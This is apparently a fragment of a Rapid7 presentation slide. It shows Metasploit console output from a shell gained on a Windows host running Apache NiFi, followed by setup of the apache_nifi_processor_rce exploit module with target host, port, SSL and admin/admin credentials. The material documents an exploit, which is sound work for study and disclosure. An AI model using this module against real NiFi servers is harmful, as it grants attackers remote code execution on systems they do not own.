 ssh
11/26/2020  03:15 PM    <DIR>          logs
01/22/2020  03:10 PM            91,459 NOTICE
11/26/2020  05:59 PM    <DIR>          provenance_repository
01/22/2020  03:10 PM             4,784 README
11/26/2020  03:15 PM    <DIR>          run
11/16/2020  03:46 PM    <DIR>          state
11/26/2020  03:15 PM    <DIR>          work
3 File(s)        266,055 bytes
15 Dir(s)  47,388,725,248 bytes free
C:\Users\n00tmeg\Desktop\nifi-1.12.1-bin\nifi-1.12.1>whoami
whoami
desktop-2pgu9ip\n00tmeg
C:\Users\n00tmeg\Desktop\nifi-1.12.1-bin\nifi-1.12.1>ver
ver
Microsoft Windows [Version 10.0.10240]
C:\Users\n00tmeg\Desktop\nifi-1.12.1-bin\nifi-1.12.1>exit
[*] 172.16.60.133 - Command shell session 1 closed.  Reason: User exit
msf6 exploit(multi/http/apache_nifi_processor_rce) > set target 0
target => 0
msf6 exploit(multi/http/apache_nifi_processor_rce) > set RHOSTS 172.16.60.1
RHOSTS => 172.16.60.1
msf6 exploit(multi/http/apache_nifi_processor_rce) > set RPORT 8443
RPORT => 8443
msf6 exploit(multi/http/apache_nifi_processor_rce) > set SSL true
[!] Changing the SSL option's value may require changing RPORT!
SSL => true
msf6 exploit(multi/http/apache_nifi_processor_rce) > set USERNAME admin
USERNAME => admin
msf6 exploit(multi/http/apache_nifi_processor_rce) > set PASSWORD admin
PASSWORD => admin
msf6 exploit(multi/http/apache_nifi_processor_rce) >
18 RAPID7